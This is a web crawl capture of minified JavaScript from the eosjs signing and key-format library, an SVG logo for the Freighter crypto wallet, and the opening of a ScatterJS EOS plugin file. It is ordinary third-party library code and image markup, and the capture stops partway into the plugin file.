c.PrivateKey}}),Object.defineProperty(r,"PublicKey",{enumerable:!0,get:function(){return c.PublicKey}}),Object.defineProperty(r,"Signature",{enumerable:!0,get:function(){return c.Signature}});var s=t(2448),l=new u.ec("secp256k1"),y=function(e,r,t,i){void 0===i&&(i=l);var a=n.concat([n.from(e,"hex"),n.from(r),n.from(t?new Uint8Array(i.hash().update(t).digest()):new Uint8Array(32))]);return i.hash().update(a).digest()};r.digestFromSerializedData=y;var f=function(){function e(e){var r,t;this.keys=new Map,this.availableKeys=[];try{for(var n=o(e),i=n.next();!i.done;i=n.next()){var a=i.value,u=c.PrivateKey.fromString(a),s=u.toElliptic(),l=u.getPublicKey().toString();this.keys.set(l,s),this.availableKeys.push(l)}}catch(e){r={error:e}}finally{try{i&&!i.done&&(t=n.return)&&t.call(n)}finally{if(r)throw r.error}}}return e.prototype.getAvailableKeys=function(){return i(this,void 0,void 0,(function(){return a(this,(function(e){return[2,this.availableKeys]}))}))},e.prototype.sign=function(e){var r=e.chainId,t=e.requiredKeys,n=e.serializedTransaction,u=e.serializedContextFreeData;return i(this,void 0,void 0,(function(){var e,i,f,p,d,h,v,g,b,w,K;return a(this,(function(a){e=y(r,n,u,l),i=[];try{for(f=o(t),p=f.next();!p.done;p=f.next())d=p.value,h=c.PublicKey.fromString(d),v=this.keys.get(s.convertLegacyPublicKey(d)),g=c.PrivateKey.fromElliptic(v,h.getType()),b=g.sign(e,!1),i.push(b.toString())}catch(e){w={error:e}}finally{try{p&&!p.done&&(K=f.return)&&K.call(f)}finally{if(w)throw w.error}}return[2,{signatures:i,serializedTransaction:n,serializedContextFreeData:u}]}))}))},e}();r.JsSignatureProvider=f},9474:(e,r,t)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.sha256=r.generateKeyPair=r.constructElliptic=r.Signature=r.PublicKey=r.PrivateKey=void 0;var n=t(6266),i=t(3715),a=t(2448),o=t(3099),u=t(9128),c=t(9128);Object.defineProperty(r,"PrivateKey",{enumerable:!0,get:function(){return c.PrivateKey}});var s=t(3099);Object.defineProperty(r,"PublicKey",{enumerable:!0,get:function(){return s.PublicKey}});var l=t(9844);Object.defineProperty(r,"Signature",{enumerable:!0,get:function(){return l.Signature}}),r.constructElliptic=function(e){return e===a.KeyType.k1?new n.ec("secp256k1"):new n.ec("p256")},r.generateKeyPair=function(e,r){if(void 0===r&&(r={}),!r.secureEnv)throw new Error("Key generation is completely INSECURE in production environments in the browser. If you are absolutely certain this does NOT describe your environment, set `secureEnv` in your options to `true`.  If this does describe your environment and you set `secureEnv` to `true`, YOU DO SO AT YOUR OWN RISK AND THE RISK OF YOUR USERS.");var t,i=(t=e===a.KeyType.k1?new n.ec("secp256k1"):new n.ec("p256")).genKeyPair(r.ecOptions);return{publicKey:o.PublicKey.fromElliptic(i,e,t),privateKey:u.PrivateKey.fromElliptic(i,e,t)}},r.sha256=function(e){return i.sha256().update(e).digest()}},2448:function(e,r,t){"use strict";var n=this&&this.__read||function(e,r){var t="function"==typeof Symbol&&e[Symbol.iterator];if(!t)return e;var n,i,a=t.call(e),o=[];try{for(;(void 0===r||r-- >0)&&!(n=a.next()).done;)o.push(n.value)}catch(e){i={error:e}}finally{try{n&&!n.done&&(t=a.return)&&t.call(a)}finally{if(i)throw i.error}}return o},i=this&&this.__spreadArray||function(e,r){for(var t=0,n=r.length,i=e.length;t<n;t++,i++)e[i]=r[t];return e},a=this&&this.__values||function(e){var r="function"==typeof Symbol&&Symbol.iterator,t=r&&e[r],n=0;if(t)return t.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(r?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(r,"__esModule",{value:!0}),r.signatureToString=r.stringToSignature=r.privateKeyToString=r.privateKeyToLegacyString=r.stringToPrivateKey=r.convertLegacyPublicKeys=r.convertLegacyPublicKey=r.publicKeyToString=r.publicKeyToLegacyString=r.stringToPublicKey=r.signatureDataSize=r.privateKeyDataSize=r.publicKeyDataSize=r.KeyType=r.base64ToBinary=r.binaryToBase58=r.base58ToBinary=r.signedBinaryToDecimal=r.binaryToDecimal=r.signedDecimalToBinary=r.decimalToBinary=r.negate=r.isNegative=void 0;var o,u=t(3715),c=t(6148).RIPEMD160.hash,s="123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz",l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",y=function(){for(var e=Array(256).fill(-1),r=0;r<s.length;++r)e[s.charCodeAt(r)]=r;return e}(),f=function(){for(var e=Array(256).fill(-1),r=0;r<l.length;++r)e[l.charCodeAt(r)]=r;return e["=".charCodeAt(0)]=0,e}();r.isNegative=function(e){return 0!=(128&e[e.length-1])},r.negate=function(e){for(var r=1,t=0;t<e.length;++t){var n=(255&~e[t])+r;e[t]=n,r=n>>8}},r.decimalToBinary=function(e,r){for(var t=new Uint8Array(e),n=0;n<r.length;++n){var i=r.charCodeAt(n);if(i<"0".charCodeAt(0)||i>"9".charCodeAt(0))throw new Error("invalid number");for(var a=i-"0".charCodeAt(0),o=0;o<e;++o){var u=10*t[o]+a;t[o]=u,a=u>>8}if(a)throw new Error("number is out of range")}return t},r.signedDecimalToBinary=function(e,t){var n="-"===t[0];n&&(t=t.substr(1));var i=r.decimalToBinary(e,t);if(n){if(r.negate(i),!r.isNegative(i))throw new Error("number is out of range")}else if(r.isNegative(i))throw new Error("number is out of range");return i},r.binaryToDecimal=function(e,r){void 0===r&&(r=1);for(var t=Array(r).fill("0".charCodeAt(0)),a=e.length-1;a>=0;--a){for(var o=e[a],u=0;u<t.length;++u){var c=(t[u]-"0".charCodeAt(0)<<8)+o;t[u]="0".charCodeAt(0)+c%10,o=c/10|0}for(;o;)t.push("0".charCodeAt(0)+o%10),o=o/10|0}return t.reverse(),String.fromCharCode.apply(String,i([],n(t)))},r.signedBinaryToDecimal=function(e,t){if(void 0===t&&(t=1),r.isNegative(e)){var n=e.slice();return r.negate(n),"-"+r.binaryToDecimal(n,t)}return r.binaryToDecimal(e,t)},r.base58ToBinary=function(e,r){if(!e)return function(e){for(var r,t,n=[],i=0;i<e.length;++i){var o=y[e.charCodeAt(i)];if(o<0)throw new Error("invalid base-58 value");for(var u=0;u<n.length;++u){var c=58*n[u]+o;n[u]=255&c,o=c>>8}o&&n.push(o)}try{for(var s=a(e),l=s.next();!l.done&&"1"===l.value;l=s.next())n.push(0)}catch(e){r={error:e}}finally{try{l&&!l.done&&(t=s.return)&&t.call(s)}finally{if(r)throw r.error}}return n.reverse(),new Uint8Array(n)}(r);for(var t=new Uint8Array(e),n=0;n<r.length;++n){var i=y[r.charCodeAt(n)];if(i<0)throw new Error("invalid base-58 value");for(var o=0;o<e;++o){var u=58*t[o]+i;t[o]=u,i=u>>8}if(i)throw new Error("base-58 value is out of range")}return t.reverse(),t},r.binaryToBase58=function(e,r){var t,o,u,c;void 0===r&&(r=1);var l=[];try{for(var f=a(e),p=f.next();!p.done;p=f.next()){for(var d=p.value,h=0;h<l.length;++h){var v=(y[l[h]]<<8)+d;l[h]=s.charCodeAt(v%58),d=v/58|0}for(;d;)l.push(s.charCodeAt(d%58)),d=d/58|0}}catch(e){t={error:e}}finally{try{p&&!p.done&&(o=f.return)&&o.call(f)}finally{if(t)throw t.error}}try{for(var g=a(e),b=g.next();!b.done&&!b.value;b=g.next())l.push("1".charCodeAt(0))}catch(e){u={error:e}}finally{try{b&&!b.done&&(c=g.return)&&c.call(g)}finally{if(u)throw u.error}}return l.reverse(),String.fromCharCode.apply(String,i([],n(l)))},r.base64ToBinary=function(e){var r=e.length;if(1==(3&r)&&"="===e[r-1]&&(r-=1),0!=(3&r))throw new Error("base-64 value is not padded correctly");var t=r>>2,n=3*t;r>0&&"="===e[r-1]&&("="===e[r-2]?n-=2:n-=1);for(var i=new Uint8Array(n),a=0;a<t;++a){var o=f[e.charCodeAt(4*a+0)],u=f[e.charCodeAt(4*a+1)],c=f[e.charCodeAt(4*a+2)],s=f[e.charCodeAt(4*a+3)];i[3*a+0]=o<<2|u>>4,3*a+1<n&&(i[3*a+1]=(15&u)<<4|c>>2),3*a+2<n&&(i[3*a+2]=(3&c)<<6|s)}return i},function(e){e[e.k1=0]="k1",e[e.r1=1]="r1",e[e.wa=2]="wa"}(o=r.KeyType||(r.KeyType={})),r.publicKeyDataSize=33,r.privateKeyDataSize=32,r.signatureDataSize=65;var p=function(e,r){for(var t=new Uint8Array(e.length+r.length),n=0;n<e.length;++n)t[n]=e[n];for(n=0;n<r.length;++n)t[e.length+n]=r.charCodeAt(n);return c(t)},d=function(e,t,n,i){var a=r.base58ToBinary(n?n+4:0,e),o={type:t,data:new Uint8Array(a.buffer,0,a.length-4)},u=new Uint8Array(p(o.data,i));if(u[0]!==a[a.length-4]||u[1]!==a[a.length-3]||u[2]!==a[a.length-2]||u[3]!==a[a.length-1])throw new Error("checksum doesn't match");return o},h=function(e,t,n){for(var i=new Uint8Array(p(e.data,t)),a=new Uint8Array(e.data.length+4),o=0;o<e.data.length;++o)a[o]=e.data[o];for(o=0;o<4;++o)a[o+e.data.length]=i[o];return n+r.binaryToBase58(a)};r.stringToPublicKey=function(e){if("string"!=typeof e)throw new Error("expected string containing public key");if("EOS"===e.substr(0,3)){for(var t=r.base58ToBinary(r.publicKeyDataSize+4,e.substr(3)),n={type:o.k1,data:new Uint8Array(r.publicKeyDataSize)},i=0;i<r.publicKeyDataSize;++i)n.data[i]=t[i];var a=new Uint8Array(c(n.data));if(a[0]!==t[r.publicKeyDataSize]||a[1]!==t[34]||a[2]!==t[35]||a[3]!==t[36])throw new Error("checksum doesn't match");return n}if("PUB_K1_"===e.substr(0,7))return d(e.substr(7),o.k1,r.publicKeyDataSize,"K1");if("PUB_R1_"===e.substr(0,7))return d(e.substr(7),o.r1,r.publicKeyDataSize,"R1");if("PUB_WA_"===e.substr(0,7))return d(e.substr(7),o.wa,0,"WA");throw new Error("unrecognized public key format")},r.publicKeyToLegacyString=function(e){if(e.type===o.k1&&e.data.length===r.publicKeyDataSize)return h(e,"","EOS");throw e.type===o.r1||e.type===o.wa?new Error("Key format not supported in legacy conversion"):new Error("unrecognized public key format")},r.publicKeyToString=function(e){if(e.type===o.k1&&e.data.length===r.publicKeyDataSize)return h(e,"K1","PUB_K1_");if(e.type===o.r1&&e.data.length===r.publicKeyDataSize)return h(e,"R1","PUB_R1_");if(e.type===o.wa)return h(e,"WA","PUB_WA_");throw new Error("unrecognized public key format")},r.convertLegacyPublicKey=function(e){return"EOS"===e.substr(0,3)?r.publicKeyToString(r.stringToPublicKey(e)):e},r.convertLegacyPublicKeys=function(e){return e.map(r.convertLegacyPublicKey)},r.stringToPrivateKey=function(e){if("string"!=typeof e)throw new Error("expected string containing private key");if("PVT_R1_"===e.substr(0,7))return d(e.substr(7),o.r1,r.privateKeyDataSize,"R1");if("PVT_K1_"===e.substr(0,7))return d(e.substr(7),o.k1,r.privateKeyDataSize,"K1");var t=r.base58ToBinary(r.privateKeyDataSize+5,e),n={type:o.k1,data:new Uint8Array(r.privateKeyDataSize)};if(128!==t[0])throw new Error("unrecognized private key type");for(var i=0;i<r.privateKeyDataSize;++i)n.data[i]=t[i+1];return n},r.privateKeyToLegacyString=function(e){if(e.type===o.k1&&e.data.length===r.privateKeyDataSize){var t=[];t.push(128),e.data.forEach((function(e){return t.push(e)}));for(var n=new Uint8Array(u.sha256().update(u.sha256().update(t).digest()).digest()),i=new Uint8Array(r.privateKeyDataSize+5),a=0;a<t.length;a++)i[a]=t[a];for(a=0;a<4;a++)i[a+t.length]=n[a];return r.binaryToBase58(i)}throw e.type===o.r1||e.type===o.wa?new Error("Key format not supported in legacy conversion"):new Error("unrecognized public key format")},r.privateKeyToString=function(e){if(e.type===o.r1)return h(e,"R1","PVT_R1_");if(e.type===o.k1)return h(e,"K1","PVT_K1_");throw new Error("unrecognized private key format")},r.stringToSignature=function(e){if("string"!=typeof e)throw new Error("expected string containing signature");if("SIG_K1_"===e.substr(0,7))return d(e.substr(7),o.k1,r.signatureDataSize,"K1");if("SIG_R1_"===e.substr(0,7))return d(e.substr(7),o.r1,r.signatureDataSize,"R1");if("SIG_WA_"===e.substr(0,7))return d(e.substr(7),o.wa,0,"WA");throw new Error("unrecognized signature format")},r.signatureToString=function(e){if(e.type===o.k1)return h(e,"K1","SIG_K1_");if(e.type===o.r1)return h(e,"R1","SIG_R1_");if(e.type===o.wa)return h(e,"WA","SIG_WA_");throw new Error("unrecognized signature format")}},6148:e=>{"use strict";class r{constructor(){}static get_n_pad_bytes(e){return 64-(e+8&63)}static pad(e){const t=e.byteLength,n=r.get_n_pad_bytes(t),[i,a]=(o=t,u=536870912,[Math.floor(o/u),o%u]).map(((e,r)=>r?8*e:e));var o,u;const c=new Uint8Array(t+n+8);c.set(new Uint8Array(e),0);const s=new DataView(c.buffer);return s.setUint8(t,128),s.setUint32(t+n,a,!0),s.setUint32(t+n+4,i,!0),c.buffer}static f(e,r,t,n){return 0<=e&&e<=15?r^t^n:16<=e&&e<=31?r&t|~r&n:32<=e&&e<=47?(r|~t)^n:48<=e&&e<=63?r&n|t&~n:64<=e&&e<=79?r^(t|~n):void 0}static K(e){return 0<=e&&e<=15?0:16<=e&&e<=31?1518500249:32<=e&&e<=47?1859775393:48<=e&&e<=63?2400959708:64<=e&&e<=79?2840853838:void 0}static KP(e){return 0<=e&&e<=15?1352829926:16<=e&&e<=31?1548603684:32<=e&&e<=47?1836072691:48<=e&&e<=63?2053994217:64<=e&&e<=79?0:void 0}static add_modulo32(){return 0|Array.from(arguments).reduce(((e,r)=>e+r),0)}static rol32(e,r){return e<<r|e>>>32-r}static hash(e){const t=r.pad(e),n=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],i=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],a=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],o=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11],u=t.byteLength/64,c=new Array(u).fill(void 0).map(((e,r)=>e=>new DataView(t,64*r,64).getUint32(4*e,!0))),s=[1732584193,4023233417,2562383102,271733878,3285377520];for(let e=0;e<u;++e){let t=s[0],u=s[1],l=s[2],y=s[3],f=s[4],p=t,d=u,h=l,v=y,g=f;for(let s=0;s<80;++s){let b=r.add_modulo32(r.rol32(r.add_modulo32(t,r.f(s,u,l,y),c[e](n[s]),r.K(s)),a[s]),f);t=f,f=y,y=r.rol32(l,10),l=u,u=b,b=r.add_modulo32(r.rol32(r.add_modulo32(p,r.f(79-s,d,h,v),c[e](i[s]),r.KP(s)),o[s]),g),p=g,g=v,v=r.rol32(h,10),h=d,d=b}const b=r.add_modulo32(s[1],l,v);s[1]=r.add_modulo32(s[2],y,g),s[2]=r.add_modulo32(s[3],f,p),s[3]=r.add_modulo32(s[4],t,d),s[4]=r.add_modulo32(s[0],u,h),s[0]=b}const l=new ArrayBuffer(20),y=new DataView(l);return s.forEach(((e,r)=>y.setUint32(4*r,e,!0))),l}}e.exports={RIPEMD160:r}},6601:()=>{},9214:()=>{},5568:()=>{}},t={};function n(e){var i=t[e];if(void 0!==i)return i.exports;var a=t[e]={id:e,loaded:!1,exports:{}};return r[e].call(a.exports,a,a.exports,n),a.loaded=!0,a.exports}n.m=r,e=[],n.O=(r,t,i,a)=>{if(!t){var o=1/0;for(s=0;s<e.length;s++){for(var[t,i,a]=e[s],u=!0,c=0;c<t.length;c++)(!1&a||o>=a)&&Object.keys(n.O).every((e=>n.O[e](t[c])))?t.splice(c--,1):(u=!1,a<o&&(o=a));u&&(e.splice(s--,1),r=i())}return r}a=a||0;for(var s=e.length;s>0&&e[s-1][2]>a;s--)e[s]=e[s-1];e[s]=[t,i,a]},n.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={364:0,591:0};n.O.j=r=>0===e[r];var r=(r,t)=>{var i,a,[o,u,c]=t,s=0;for(i in u)n.o(u,i)&&(n.m[i]=u[i]);if(c)var l=c(n);for(r&&r(t);s<o.length;s++)a=o[s],n.o(e,a)&&e[a]&&e[a][0](),e[o[s]]=0;return n.O(l)},t=self.webpackChunk_name_=self.webpackChunk_name_||[];t.forEach(r.bind(null,0)),t.push=r.bind(null,t.push.bind(t))})();var i=n.O(void 0,[885],(()=>n(5463)));i=n.O(i),eosjs_jssig=i})();

--- FILE ---
content_type: image/svg+xml
request_url: https://0fajarpurnama0.github.io/assets/images/icon/crypto/freighter.svg
body_size: 2919
content:
<svg width="163" height="48" viewBox="0 0 163 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="48" height="48" rx="13.5" fill="url(#paint0_linear_137_303)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.4986 16C21.9066 13.6997 19.8185 12 17.3333 12C14.3878 12 12 14.3878 12 17.3333C12 20.2789 14.3878 22.6667 17.3333 22.6667C19.8185 22.6667 21.9066 20.967 22.4986 18.6667H27.1111V23.1111H29.7778V18.6667H31.5556V23.1111H34.2222V18.6667H36V16H22.4986ZM20 17.3333C20 18.8061 18.8061 20 17.3333 20C15.8606 20 14.6667 18.8061 14.6667 17.3333C14.6667 15.8606 15.8606 14.6667 17.3333 14.6667C18.8061 14.6667 20 15.8606 20 17.3333Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.5014 32C26.0934 34.3003 28.1815 36 30.6667 36C33.6122 36 36 33.6122 36 30.6667C36 27.7211 33.6122 25.3333 30.6667 25.3333C28.1815 25.3333 26.0934 27.033 25.5014 29.3333H20.8889V24.8889H18.2222L18.2222 29.3333H16.4444L16.4444 24.8889H13.7778L13.7778 29.3333H12L12 32H25.5014ZM28 30.6667C28 29.1939 29.1939 28 30.6667 28C32.1394 28 33.3333 29.1939 33.3333 30.6667C33.3333 32.1394 32.1394 33.3333 30.6667 33.3333C29.1939 33.3333 28 32.1394 28 30.6667Z" fill="white"/>
<path d="M64 31.8182V14.3636H74.5493V17.6606H67.2607V21.4424H73.1108V24.7394H67.2607V31.8182H64Z" fill="white"/>
<path d="M75.7546 31.8182V18.7273H78.6317V21.9273L78.32 21.5152C78.4879 21.0626 78.7116 20.6505 78.9913 20.2788C79.2711 19.9071 79.6147 19.6 80.0223 19.3576C80.334 19.1636 80.6736 19.0141 81.0413 18.9091C81.4089 18.796 81.7885 18.7273 82.1801 18.703C82.5717 18.6707 82.9633 18.6788 83.3549 18.7273V21.8061C82.9953 21.6929 82.5757 21.6566 82.0962 21.697C81.6247 21.7293 81.1971 21.8384 80.8135 22.0242C80.4299 22.202 80.1062 22.4404 79.8425 22.7394C79.5787 23.0303 79.3789 23.3778 79.2431 23.7818C79.1072 24.1778 79.0393 24.6263 79.0393 25.1273V31.8182H75.7546Z" fill="white"/>
<path d="M90.46 32.1818C89.1333 32.1818 87.9625 31.8949 86.9475 31.3212C85.9405 30.7394 85.1493 29.9434 84.5739 28.9333C84.0065 27.9152 83.7228 26.7515 83.7228 25.4424C83.7228 24.0121 84.0025 22.7677 84.5619 21.7091C85.1214 20.6505 85.8926 19.8303 86.8756 19.2485C87.8586 18.6586 88.9894 18.3636 90.2681 18.3636C91.6268 18.3636 92.7816 18.6869 93.7326 19.3333C94.6837 19.9798 95.3869 20.8889 95.8425 22.0606C96.298 23.2323 96.4579 24.6101 96.322 26.1939H93.0973V24.9818C93.0973 23.6485 92.8855 22.6909 92.4619 22.1091C92.0463 21.5192 91.363 21.2242 90.412 21.2242C89.3011 21.2242 88.482 21.5677 87.9545 22.2545C87.435 22.9333 87.1753 23.9394 87.1753 25.2727C87.1753 26.4929 87.435 27.4384 87.9545 28.1091C88.482 28.7717 89.2532 29.103 90.2681 29.103C90.9075 29.103 91.4549 28.9616 91.9105 28.6788C92.366 28.396 92.7137 27.9879 92.9534 27.4545L96.2141 28.4C95.7266 29.596 94.9554 30.5253 93.9005 31.1879C92.8535 31.8505 91.7067 32.1818 90.46 32.1818ZM86.1683 26.1939V23.7455H94.7516V26.1939H86.1683Z" fill="white"/>
<path d="M98.3095 16.9091V14H101.57V16.9091H98.3095ZM98.3095 31.8182V18.7273H101.57V31.8182H98.3095Z" fill="white"/>
<path d="M109.743 38C109.008 38 108.309 37.8788 107.646 37.6364C106.982 37.402 106.387 37.0707 105.859 36.6424C105.34 36.2222 104.916 35.7293 104.589 35.1636L107.61 33.6848C107.817 34.0727 108.113 34.3677 108.497 34.5697C108.888 34.7717 109.312 34.8727 109.767 34.8727C110.255 34.8727 110.715 34.7879 111.146 34.6182C111.578 34.4566 111.921 34.2101 112.177 33.8788C112.441 33.5556 112.565 33.1515 112.549 32.6667V28.8606H112.956V18.7273H115.809V32.7152C115.809 33.0384 115.793 33.3414 115.761 33.6242C115.737 33.9152 115.689 34.202 115.618 34.4848C115.41 35.2848 115.022 35.9434 114.455 36.4606C113.895 36.9778 113.208 37.3616 112.393 37.6121C111.578 37.8707 110.695 38 109.743 38ZM109.456 32.1818C108.265 32.1818 107.222 31.8788 106.327 31.2727C105.432 30.6667 104.733 29.8424 104.229 28.8C103.734 27.7576 103.486 26.5818 103.486 25.2727C103.486 23.9394 103.738 22.7556 104.241 21.7212C104.753 20.6788 105.468 19.8586 106.387 19.2606C107.306 18.6626 108.385 18.3636 109.624 18.3636C110.854 18.3636 111.889 18.6667 112.728 19.2727C113.568 19.8788 114.203 20.703 114.635 21.7455C115.066 22.7879 115.282 23.9636 115.282 25.2727C115.282 26.5818 115.062 27.7576 114.623 28.8C114.191 29.8424 113.544 30.6667 112.681 31.2727C111.817 31.8788 110.742 32.1818 109.456 32.1818ZM109.983 29.2485C110.711 29.2485 111.29 29.0828 111.721 28.7515C112.161 28.4202 112.477 27.9556 112.669 27.3576C112.86 26.7596 112.956 26.0646 112.956 25.2727C112.956 24.4808 112.86 23.7859 112.669 23.1879C112.477 22.5899 112.169 22.1253 111.745 21.7939C111.33 21.4626 110.782 21.297 110.103 21.297C109.376 21.297 108.776 21.4788 108.305 21.8424C107.841 22.198 107.498 22.6788 107.274 23.2848C107.05 23.8828 106.938 24.5455 106.938 25.2727C106.938 26.0081 107.046 26.6788 107.262 27.2848C107.478 27.8828 107.809 28.3596 108.257 28.7152C108.705 29.0707 109.28 29.2485 109.983 29.2485Z" fill="white"/>
<path d="M127.031 31.8182V25.6364C127.031 25.3374 127.015 24.9576 126.983 24.497C126.951 24.0283 126.851 23.5596 126.683 23.0909C126.515 22.6222 126.239 22.2303 125.856 21.9152C125.48 21.6 124.945 21.4424 124.249 21.4424C123.97 21.4424 123.67 21.4869 123.35 21.5758C123.031 21.6646 122.731 21.8384 122.451 22.097C122.171 22.3475 121.94 22.7192 121.756 23.2121C121.58 23.7051 121.492 24.3596 121.492 25.1758L119.622 24.2788C119.622 23.2444 119.83 22.2747 120.245 21.3697C120.661 20.4646 121.284 19.7333 122.115 19.1758C122.955 18.6182 124.01 18.3394 125.28 18.3394C126.295 18.3394 127.122 18.5131 127.762 18.8606C128.401 19.2081 128.897 19.6485 129.248 20.1818C129.608 20.7152 129.864 21.2727 130.015 21.8545C130.167 22.4283 130.259 22.9535 130.291 23.4303C130.323 23.9071 130.339 24.2545 130.339 24.4727V31.8182H127.031ZM118.183 31.8182V14.3636H121.085V23.3333H121.492V31.8182H118.183Z" fill="white"/>
<path d="M140.259 31.8182C139.364 31.9879 138.485 32.0606 137.622 32.0364C136.766 32.0202 135.999 31.8707 135.32 31.5879C134.649 31.297 134.137 30.8323 133.785 30.1939C133.466 29.596 133.298 28.9899 133.282 28.3758C133.266 27.7535 133.258 27.0505 133.258 26.2667V15.0909H136.519V26.0727C136.519 26.5818 136.523 27.0424 136.531 27.4545C136.547 27.8586 136.631 28.1818 136.782 28.4242C137.07 28.8848 137.53 29.1354 138.161 29.1758C138.792 29.2162 139.492 29.1838 140.259 29.0788V31.8182ZM131.052 21.2727V18.7273H140.259V21.2727H131.052Z" fill="white"/>
<path d="M147.477 32.1818C146.15 32.1818 144.98 31.8949 143.965 31.3212C142.958 30.7394 142.166 29.9434 141.591 28.9333C141.024 27.9152 140.74 26.7515 140.74 25.4424C140.74 24.0121 141.02 22.7677 141.579 21.7091C142.138 20.6505 142.91 19.8303 143.893 19.2485C144.876 18.6586 146.007 18.3636 147.285 18.3636C148.644 18.3636 149.799 18.6869 150.75 19.3333C151.701 19.9798 152.404 20.8889 152.86 22.0606C153.315 23.2323 153.475 24.6101 153.339 26.1939H150.114V24.9818C150.114 23.6485 149.903 22.6909 149.479 22.1091C149.063 21.5192 148.38 21.2242 147.429 21.2242C146.318 21.2242 145.499 21.5677 144.972 22.2545C144.452 22.9333 144.192 23.9394 144.192 25.2727C144.192 26.4929 144.452 27.4384 144.972 28.1091C145.499 28.7717 146.27 29.103 147.285 29.103C147.925 29.103 148.472 28.9616 148.928 28.6788C149.383 28.396 149.731 27.9879 149.971 27.4545L153.231 28.4C152.744 29.596 151.973 30.5253 150.918 31.1879C149.871 31.8505 148.724 32.1818 147.477 32.1818ZM143.185 26.1939V23.7455H151.769V26.1939H143.185Z" fill="white"/>
<path d="M155.087 31.8182V18.7273H157.964V21.9273L157.652 21.5152C157.82 21.0626 158.044 20.6505 158.324 20.2788C158.603 19.9071 158.947 19.6 159.355 19.3576C159.666 19.1636 160.006 19.0141 160.374 18.9091C160.741 18.796 161.121 18.7273 161.512 18.703C161.904 18.6707 162.296 18.6788 162.687 18.7273V21.8061C162.328 21.6929 161.908 21.6566 161.428 21.697C160.957 21.7293 160.529 21.8384 160.146 22.0242C159.762 22.202 159.438 22.4404 159.175 22.7394C158.911 23.0303 158.711 23.3778 158.575 23.7818C158.439 24.1778 158.372 24.6263 158.372 25.1273V31.8182H155.087Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_137_303" x1="48" y1="0" x2="1.14441e-05" y2="48" gradientUnits="userSpaceOnUse">
<stop stop-color="#CDADFF"/>
<stop offset="1" stop-color="#6432F1"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/scatterjs-plugin-eosjs2.2.7.54.min.js
body_size: 74463
content:
/*!
 * 
 * ScatterJS - plugin-eosjs2 v1.5.35
 * https://github.com/GetScatter/scatter-js/
 * Released under the MIT license.
 * 				
 */!function(t){var r={};function e(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=r,e.d=function(t,r,n){e.o(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,r){if(1&r&&(t=e(t)),8&r)return t;if(4&r&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&r&&"string"!=typeof t)for(var o in t)e.d(n,o,function(r){return t[r]}.bind(null,o));return n},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},e.p="",e(e.s=140)}({0:function(t,r,e){t.exports=e(23)},1:function(t,r){function e(t,r,e,n,o,i,u){try{var a=t[i](u),f=a.value}catch(t){return void e(t)}a.done?r(f):Promise.resolve(f).then(n,o)}t.exports=function(t){return function(){var r=this,n=arguments;return new Promise((function(o,i){var u=t.apply(r,n);function a(t){e(u,o,i,a,f,"next",t)}function f(t){e(u,o,i,a,f,"throw",t)}a(void 0)}))}}},10:function(t,r,e){"use strict";(function(t){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <feross@feross.org> <http://feross.org>
 * @license  MIT
 */
